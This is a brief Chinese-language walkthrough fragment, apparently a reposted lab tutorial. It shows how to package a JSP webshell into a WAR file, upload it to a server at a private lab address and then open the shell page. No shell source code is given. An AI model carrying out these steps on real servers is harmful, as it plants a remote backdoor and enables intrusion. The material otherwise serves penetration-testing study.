
登录:

- 在自己的机器上准备好JSP webshell(liuz.jsp),通过jar –cvf 来打包成liuz.war

3.上传刚才打包的liuz.war

4.打包成功,可以看到应用目录生成/liuz

5.访问192.168.160.131/liuz/liuz.jsp得到webshell


转载地址:http://yxwj.baihongyu.com/